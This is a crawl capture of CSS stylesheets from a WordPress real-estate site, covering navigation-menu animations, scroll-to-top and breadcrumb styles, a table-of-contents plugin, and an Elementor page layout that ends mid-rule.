 .hfe-pointer__overline.hfe-animation__slide .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__overline.hfe-animation__fade .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before  {
    width: 100%;
    left: 0;
    opacity:1;
}

.hfe-pointer__double-line.hfe-animation__drop-out .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .hfe-pointer__underline.hfe-animation__drop-out .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .hfe-pointer__overline.hfe-animation__drop-out .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__double-line.hfe-animation__drop-in .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .hfe-pointer__underline.hfe-animation__drop-in .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .hfe-pointer__overline.hfe-animation__drop-in .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
    bottom: 0px;
    opacity:1;
}
.hfe-pointer__double-line.hfe-animation__drop-out .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__underline.hfe-animation__drop-out .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__overline.hfe-animation__drop-out .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__double-line.hfe-animation__drop-in .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__underline.hfe-animation__drop-in .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__overline.hfe-animation__drop-in .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
    top: 0px;
    opacity: 1;
}

.hfe-pointer__double-line.hfe-animation__grow .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__double-line.hfe-animation__grow .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .hfe-pointer__underline.hfe-animation__grow .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__underline.hfe-animation__grow .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .hfe-pointer__overline.hfe-animation__grow .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__overline.hfe-animation__grow .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
    height: 3px;
    width: 100%;
    left: 0;
    opacity: 1;
}

.hfe-pointer__framed.hfe-animation__grow .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__framed.hfe-animation__shrink .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.hfe-pointer__framed.hfe-animation__fade .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__framed.hfe-animation__draw .menu-item.parent.current-menu-item a.hfe-menu-item:before, .hfe-pointer__underline.hfe-animation__fade .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .hfe-pointer__double-line.hfe-animation__fade .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__double-line.hfe-animation__fade .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
    opacity:1;
}

.hfe-pointer__framed.hfe-animation__corners .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, 
.hfe-pointer__framed.hfe-animation__corners .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,
.hfe-pointer__framed.hfe-animation__draw .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, 
.hfe-pointer__framed.hfe-animation__draw .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
    border-width:3px;
    width:100%;
    opacity:1;
    height:100%;
}

/* Scroll to top CSS */
.hfe-scroll-to-top-wrap.hfe-scroll-to-top-hide {
    display: none;
}

.hfe-scroll-to-top-wrap.edit-mode,
.hfe-scroll-to-top-wrap.single-page-off {
    display: none !important;
}

.hfe-scroll-to-top-button {
    position:fixed;
    right:15px;
    bottom:15px;
    z-index:9999;
    display:-webkit-box;
    display:-webkit-flex;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-align:center;
    -webkit-align-items:center;
    align-items:center;
    -ms-flex-align:center;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    -webkit-justify-content:center;
    justify-content:center;
    width:50px;
    height:50px;
    border-radius:50px;
    background-color:#000000;
    color:#fff;
    text-align:center;
    opacity:1;
    cursor:pointer;
    -webkit-transition:all .3s;
    transition:all .3s;
}

.hfe-scroll-to-top-button i {
    color:#fff;
    font-size:16px;
}
/* Breadcrumbs CSS */

ul.hfe-breadcrumbs {
    display:block;
    margin:0;
    padding:0;
    list-style:none
}

ul.hfe-breadcrumbs li {
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}

ul.hfe-breadcrumbs li:last-child {
    margin:0;
}

ul.hfe-breadcrumbs li a,
ul.hfe-breadcrumbs li span.hfe-breadcrumbs-separator-icon,
ul.hfe-breadcrumbs li span.hfe-breadcrumbs-text{
    display:block;
}

ul.hfe-breadcrumbs li span.hfe-breadcrumbs-text{
    -webkit-transition:all .4s;
    transition:all .4s;
}

span.hfe-breadcrumbs-home-icon{
    margin-right:10px;
    align-content: center;
}

.hfe-breadcrumbs-first a {
    align-content: center;
}

.hfe-breadcrumbs-separator-icon i, 
.hfe-breadcrumbs-separator-icon svg,
.hfe-breadcrumbs-home-icon i,
.hfe-breadcrumbs-home-icon svg {
    width: 1em;
    height: 1em;
    position: relative;
    display: block;
}

ul.hfe-breadcrumbs-show-home li.hfe-breadcrumbs-first {
    display: inline-flex;
}

/* Post Info CSS */

ul.hfe-post-info-items {
    list-style: none;
    margin: 0;
    padding: 0;
}

ul.hfe-post-info-inline.hfe-post-info-items {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

li.hfe-post-info-item {
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
}

li.hfe-post-info-item,
li.hfe-post-info-item > a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    -ms-flex-align: center;
}

.hfe-post-info-inline.hfe-post-info-items .hfe-post-info-item {
    margin-right: 8px;
    margin-left: 8px;
}

.hfe-post-info-inline .hfe-post-info-item:not(:last-child):after {
    position: relative;
    right: -8px;
}

.hfe-post-info-inline.hfe-post-info-items {
    margin-right: -8px;
    margin-left: -8px;
}

.hfe-post-info-icon svg {
    display: block;
}

.hfe-post-info-layout-traditional .hfe-post-info-item:not(:last-child):after {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
}

.hfe-post-info-layout-traditional .hfe-post-info-item:not(:last-child) {
    position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://sellhousefaster.com/wp-content/plugins/top-table-of-contents/public/css/boomdevs-toc-public.css?ver=1.3.23
body_size: 2252
content:
.bd_toc_container {
  position: relative;
  margin: 0; }
  .bd_toc_container .bd_toc_arrow {
    border: solid black;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 3px;
    transform: rotate(-45deg);
    transition: transform 0.5s ease-in-out; }
  .bd_toc_container .bd_toc_wrapper {
    max-width: 100%;
    overflow: hidden; }
    .bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header {
      transition: all 0.2s; }
      .bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header .bd_toc_header_title {
        font-weight: bold; }
    .bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-number ul {
      counter-reset: List; }
      .bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-number ul li {
        counter-increment: List; }
        .bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-number ul li a:before {
          content: counters(List,".") ".";
          z-index: 9;
          margin-right: 10px; }
    .bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-disc ul li a:before {
      content: "";
      width: 6px;
      height: 6px;
      position: absolute;
      border-radius: 6px; }
    .bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-none ul {
      list-style: none; }
    .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li ul li a {
      font-weight: normal; }
    .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul {
      padding: 0;
      margin: 0;
      list-style: none; }
      .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li {
        position: relative;
        margin: 0; }
        .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button {
          position: absolute;
          top: 16px;
          right: 30px;
          left: auto;
          width: 30px;
          height: 30px;
          align-items: center;
          justify-content: center; }
          .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .bd_toc_arrow {
            transform: rotate(-135deg);
            cursor: pointer; }
        .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed > ul {
          display: none; }
        .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a {
          position: relative;
          display: block;
          text-decoration: none !important;
          white-space: nowrap;
          overflow: hidden;
          text-overflow: ellipsis; }
          .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a:focus {
            outline: none !important; }
          .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a .left-indicator {
            display: none; }
          .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a:hover {
            text-decoration: underline !important; }
        .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed > a {
          outline: none !important;
          text-decoration: none !important; }
        .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed > .collaps-button .bd_toc_arrow {
          transform: rotate(-45deg); }
        .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li > ul {
          padding-left: 15px; }
          .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li > ul > li {
            position: relative; }
            .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li > ul > li .left-indicator {
              position: absolute;
              top: calc(50% - 7px);
              left: -18px; }
    .bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item {
      overflow: hidden; }
      .bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header {
        display: flex;
        align-items: center;
        justify-content: space-between;
        cursor: pointer; }
        .bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header .bd_toc_switcher_hide_show_icon {
          cursor: pointer; }
        .bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header.active .bd_toc_arrow {
          transform: rotate(-135deg); }
      .bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content {
        border-bottom-left-radius: 15px;
        border-bottom-right-radius: 15px; }
        .bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list .bd_toc_content_list_item {
          transition: height 0.2s ease-in-out; }
          .bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list .bd_toc_content_list_item > .collaps-button {
            display: none !important; }
        .bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list.heading_toggle_icon .collaps-button {
          display: flex;
          align-items: center;
          justify-content: center; }
    .bd_toc_container .bd_toc_wrapper .side_button i {
      display: none; }
  .bd_toc_container.show_left_indicator .bd_toc_wrapper ul li > ul .left-indicator {
    display: none; }
  .bd_toc_container .layout_toggle_button {
    display: none;
    align-items: center;
    justify-content: center;
    position: absolute;
    right: calc(0% - 124px);
    bottom: calc(0% + 200px);
    width: 130px;
    box-sizing: content-box;
    border-width: 50px 35px 0;
    border-style: solid;
    border-color: #000 transparent;
    transform: rotate(-90deg);
    cursor: pointer;
    z-index: 3;
    filter: drop-shadow(5px 5px 10px rgba(0, 0, 0, 0.1)); }
    @media only screen and (max-width: 767px) {
      .bd_toc_container .layout_toggle_button {
        right: calc(0% - 62px);
        bottom: calc(0% + 200px);
        width: 40px;
        border-width: 25px 30px 0; } }
    .bd_toc_container .layout_toggle_button .bd_toc_arrow {
      transform: rotate(45deg);
      transition: transform 0.5s ease-in-out;
      margin-top: -45px; }
      @media only screen and (max-width: 767px) {
        .bd_toc_container .layout_toggle_button .bd_toc_arrow {
          margin-top: -30px; } }
  .bd_toc_container.scroll-to-fixed-fixed {
    height: 100vh;
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important; }
    .bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper {
      height: 100%;
      max-height: 100%;
      overflow: visible;
      opacity: 0; }
      .bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll {
        overflow-y: scroll; }
        .bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll::-webkit-scrollbar {
          width: 5px; }
        .bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll::-webkit-scrollbar-thumb {
          opacity: 0;
          visibility: hidden;
          transition: 0.5s ease-in-out;
          background: #EFEFEF;
          border-radius: 10px; }
        .bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll:hover::-webkit-scrollbar-thumb {
          opacity: 1;
          visibility: visible; }
      .bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content_list_item {
        height: calc(90vh - 50px) !important; }
      .bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header .bd_toc_header_title {
        font-size: 24px !important; }
    .bd_toc_container.scroll-to-fixed-fixed .layout_toggle_button {
      display: flex; }
    .bd_toc_container.scroll-to-fixed-fixed.active .bd_toc_wrapper {
      opacity: 1; }
    .bd_toc_container.scroll-to-fixed-fixed.active .layout_toggle_button {
      display: flex; }
      .bd_toc_container.scroll-to-fixed-fixed.active .layout_toggle_button .bd_toc_arrow {
        transform: rotate(-135deg); }

@keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
.bd_toc_widget_floating {
  height: calc(100vh - 100%); }
  .bd_toc_widget_floating .bd_toc_floating_content {
    display: none;
    padding: 10px 0;
    transition: ease-in-out 0.5s; }
    .bd_toc_widget_floating .bd_toc_floating_content .bd_toc_content_list .bd_toc_content_floating_list_item ul {
      margin: 0 !important;
      padding: 0 !important; }
      .bd_toc_widget_floating .bd_toc_floating_content .bd_toc_content_list .bd_toc_content_floating_list_item ul li {
        list-style: none;
        position: relative; }
        .bd_toc_widget_floating .bd_toc_floating_content .bd_toc_content_list .bd_toc_content_floating_list_item ul li a {
          display: block;
          text-decoration: none;
          text-overflow: ellipsis;
          white-space: nowrap;
          overflow: hidden;
          line-height: 22px;
          border-radius: 10px; }
        .bd_toc_widget_floating .bd_toc_floating_content .bd_toc_content_list .bd_toc_content_floating_list_item ul li.current > a {
          border-radius: 10px; }
        .bd_toc_widget_floating .bd_toc_floating_content .bd_toc_content_list .bd_toc_content_floating_list_item ul li ul {
          margin-left: 15px !important; }
    .bd_toc_widget_floating .bd_toc_floating_content.list-type-number ul {
      counter-reset: List; }
      .bd_toc_widget_floating .bd_toc_floating_content.list-type-number ul li {
        counter-increment: List; }
        .bd_toc_widget_floating .bd_toc_floating_content.list-type-number ul li a:before {
          content: counters(List,".") ".";
          z-index: 9;
          margin-right: 10px; }
    .bd_toc_widget_floating .bd_toc_floating_content.list-type-disc {
      padding: 10px; }
      .bd_toc_widget_floating .bd_toc_floating_content.list-type-disc ul li a:before {
        content: "";
        width: 6px;
        height: 6px;
        position: absolute;
        border-radius: 6px; }
    .bd_toc_widget_floating .bd_toc_floating_content.list-type-none ul {
      list-style: none; }
    /*.bd_toc_widget_floating .bd_toc_floating_content.floating_content_hide {*/
    /*  display: none !important; }*/

body .bd_toc_widget_floating {
  position: fixed;
  margin: 0;
  padding: 0;
  height: auto;
  z-index: 99999999999999;
  max-width: 700px;
  overflow: hidden; }
  @media only screen and (max-width: 767px) {
    body .bd_toc_widget_floating {
      max-width: 355px; } }
  @media only screen and (max-width: 412px) {
    body .bd_toc_widget_floating {
      max-width: 315px; } }
  @media only screen and (max-width: 360px) {
    body .bd_toc_widget_floating {
      max-width: 300px; } }
  @media only screen and (max-width: 320px) {
    body .bd_toc_widget_floating {
      max-width: 260px; } }
  body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading {
    display: none;
    line-height: normal; }
    body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item {
      display: inline-flex;
      align-items: center;
      justify-content: start;
      width: 100%; }
      body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev {
        display: inline-flex;
        align-items: center;
        justify-content: center; }
        body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev a {
          color: #1140FF;
          position: relative;
          display: flex;
          width: 30px;
          height: 30px;
          background-color: #F0F8FF;
          cursor: pointer;
          margin-right: 8px;
          line-height: 30px;
          border-radius: 50%; }
          body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev a.bd_toc_widget_left_arrow:after {
            content: "";
            display: block;
            position: absolute;
            width: 9px;
            height: 9px;
            border-bottom: 2px solid;
            border-left: 2px solid;
            transform: rotate(45deg);
            left: 12px;
            top: 11px; }
      body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next {
        display: inline-flex;
        align-items: center;
        justify-content: center; }
        body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next a {
          color: #1140FF;
          position: relative;
          display: flex;
          width: 30px;
          height: 30px;
          background-color: #F0F8FF;
          cursor: pointer;
          line-height: 30px;
          border-radius: 50%;
          margin-right: 20px; }
          body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next a.bd_toc_widget_right_arrow:after {
            content: "";
            display: block;
            position: absolute;
            width: 9px;
            height: 9px;
            border-bottom: 2px solid;
            border-right: 2px solid;
            transform: rotate(-45deg);
            left: 10px;
            top: 11px; }
      body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .current_list_item {
        cursor: pointer;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
        line-height: 45px; }
  body .bd_toc_widget_floating.widget_floating_open .bd_toc_widget_floating_current_heading {
    display: flex; }
  body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open {
    display: block;
    max-height: calc( 100vh - 150px ) !important;
    overflow: hidden;
    overflow-y: scroll; }
    body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open::-webkit-scrollbar {
      width: 5px; }
    body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open::-webkit-scrollbar-thumb {
      opacity: 0;
      visibility: hidden;
      transition: 0.5s ease-in-out;
      background: #EFEFEF;
      border-radius: 10px; }
    body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open:hover::-webkit-scrollbar-thumb {
      opacity: 1;
      visibility: visible; }

.bd_toc_progress_bar.progress_bar_open .bd_toc_widget_progress_bar {
  position: fixed;
  margin: 0;
  padding: 0;
  left: 0;
  height: 5px;
  background-color: rgba(17, 64, 255, 0.71);
  transition: all linear 0.1s;
  z-index: 999999999999; }

/*
0-600px:        Phone
600-991px:      Tablet Portrait
992-1200px:     Tablet Landscape
[1200-1800px:]  is where our normal styles apply
1800px + :      Big Desktop

$breakpoint argument choices:
- phone
- tab-port
- tab-land
- big-desktop

1em = 16px
*/

/*# sourceMappingURL=boomdevs-toc-public.css.map */


--- FILE ---
content_type: text/css
request_url: https://sellhousefaster.com/wp-content/uploads/elementor/css/post-2050.css?ver=1734581767
body_size: 1413
content:
.elementor-2050 .elementor-element.elementor-element-fd8c22d:not(.elementor-motion-effects-element-type-background), .elementor-2050 .elementor-element.elementor-element-fd8c22d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2050 .elementor-element.elementor-element-fd8c22d{box-shadow:0px 8px 40px 0px rgba(0, 0, 0, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 1em 0em;}.elementor-2050 .elementor-element.elementor-element-fd8c22d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2050 .elementor-element.elementor-element-c7076af.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2050 .elementor-element.elementor-element-c7076af.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2050 .elementor-element.elementor-element-c7076af > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2050 .elementor-element.elementor-element-6c0ef52{text-align:left;}.elementor-2050 .elementor-element.elementor-element-bda4f62 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-2050 .elementor-element.elementor-element-bda4f62 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-2050 .elementor-element.elementor-element-bda4f62 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-2050 .elementor-element.elementor-element-bda4f62 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-2050 .elementor-element.elementor-element-bda4f62 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-2050 .elementor-element.elementor-element-bda4f62 .menu-item a.hfe-menu-item, .elementor-2050 .elementor-element.elementor-element-bda4f62 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2050 .elementor-element.elementor-element-bda4f62 ul.sub-menu{width:220px;}.elementor-2050 .elementor-element.elementor-element-bda4f62 .sub-menu a.hfe-sub-menu-item,
						 .elementor-2050 .elementor-element.elementor-element-bda4f62 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2050 .elementor-element.elementor-element-bda4f62 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2050 .elementor-element.elementor-element-bda4f62 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2050 .elementor-element.elementor-element-bda4f62 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2050 .elementor-element.elementor-element-bda4f62 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-2050 .elementor-element.elementor-element-bda4f62 a.hfe-menu-item, .elementor-2050 .elementor-element.elementor-element-bda4f62 a.hfe-sub-menu-item{font-family:"Helvetica", Sans-serif;}.elementor-2050 .elementor-element.elementor-element-bda4f62 .menu-item a.hfe-menu-item:hover,
								.elementor-2050 .elementor-element.elementor-element-bda4f62 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-2050 .elementor-element.elementor-element-bda4f62 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-2050 .elementor-element.elementor-element-bda4f62 .menu-item a.hfe-menu-item.highlighted,
								.elementor-2050 .elementor-element.elementor-element-bda4f62 .menu-item a.hfe-menu-item:focus{color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-bda4f62 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-2050 .elementor-element.elementor-element-bda4f62 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-bda4f62 .sub-menu,
								.elementor-2050 .elementor-element.elementor-element-bda4f62 nav.hfe-dropdown,
								.elementor-2050 .elementor-element.elementor-element-bda4f62 nav.hfe-dropdown-expandible,
								.elementor-2050 .elementor-element.elementor-element-bda4f62 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-2050 .elementor-element.elementor-element-bda4f62 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-2050 .elementor-element.elementor-element-bda4f62 .sub-menu li.menu-item:not(:last-child),
						.elementor-2050 .elementor-element.elementor-element-bda4f62 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-2050 .elementor-element.elementor-element-bda4f62 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-2050 .elementor-element.elementor-element-2efacad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2050 .elementor-element.elementor-element-2efacad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2050 .elementor-element.elementor-element-dcc3bfe .elementor-icon-wrapper{text-align:right;}.elementor-2050 .elementor-element.elementor-element-dcc3bfe.elementor-view-stacked .elementor-icon{background-color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-dcc3bfe.elementor-view-framed .elementor-icon, .elementor-2050 .elementor-element.elementor-element-dcc3bfe.elementor-view-default .elementor-icon{color:#0D8BFF;border-color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-dcc3bfe.elementor-view-framed .elementor-icon, .elementor-2050 .elementor-element.elementor-element-dcc3bfe.elementor-view-default .elementor-icon svg{fill:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-dcc3bfe.elementor-view-stacked .elementor-icon:hover{background-color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-dcc3bfe.elementor-view-framed .elementor-icon:hover, .elementor-2050 .elementor-element.elementor-element-dcc3bfe.elementor-view-default .elementor-icon:hover{color:#0D8BFF;border-color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-dcc3bfe.elementor-view-framed .elementor-icon:hover, .elementor-2050 .elementor-element.elementor-element-dcc3bfe.elementor-view-default .elementor-icon:hover svg{fill:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-dcc3bfe .elementor-icon{font-size:18px;}.elementor-2050 .elementor-element.elementor-element-dcc3bfe .elementor-icon svg{height:18px;}.elementor-bc-flex-widget .elementor-2050 .elementor-element.elementor-element-bdc181b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2050 .elementor-element.elementor-element-bdc181b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2050 .elementor-element.elementor-element-da85ad7 .elementor-icon-wrapper{text-align:right;}.elementor-2050 .elementor-element.elementor-element-da85ad7.elementor-view-stacked .elementor-icon{background-color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-da85ad7.elementor-view-framed .elementor-icon, .elementor-2050 .elementor-element.elementor-element-da85ad7.elementor-view-default .elementor-icon{color:#0D8BFF;border-color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-da85ad7.elementor-view-framed .elementor-icon, .elementor-2050 .elementor-element.elementor-element-da85ad7.elementor-view-default .elementor-icon svg{fill:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-da85ad7.elementor-view-stacked .elementor-icon:hover{background-color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-da85ad7.elementor-view-framed .elementor-icon:hover, .elementor-2050 .elementor-element.elementor-element-da85ad7.elementor-view-default .elementor-icon:hover{color:#0D8BFF;border-color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-da85ad7.elementor-view-framed .elementor-icon:hover, .elementor-2050 .elementor-element.elementor-element-da85ad7.elementor-view-default .elementor-icon:hover svg{fill:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-da85ad7 